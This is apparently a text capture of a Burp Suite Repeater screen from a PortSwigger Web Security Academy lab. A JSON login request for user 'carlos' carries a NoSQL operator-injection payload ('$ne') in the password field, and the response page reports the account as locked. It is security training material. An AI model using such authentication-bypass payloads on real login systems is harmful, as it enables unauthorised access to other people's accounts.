 Send Cancel < ▼ > ▼ Target: https://0a5d009d04e55d29804112b8009f007b.we... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a5d009d04e55d29804112b8009f007b.web-security-academy.net
3 Cookie: session=ZJjp232MLhOCmRJfd79gSvcckE3OzIPX
4 Content-Length: 49
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a5d009d04e55d29804112b8009f007b.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5d009d04e55d29804112b8009f007b.web-security-acade
my.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":{
"$ne":"foobar"
}
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Account locked: please reset your password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username"
autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="
event.preventDefault(); jsonSubmit('/login')">
Log in
</button>
62 <script src='/resources/js/login.js'>
</script>
63 </form>
64 </section>
65 </div>
66 </section>
? Search 0 highlights
Inspector
Done 3,514 bytes | 30,933 millis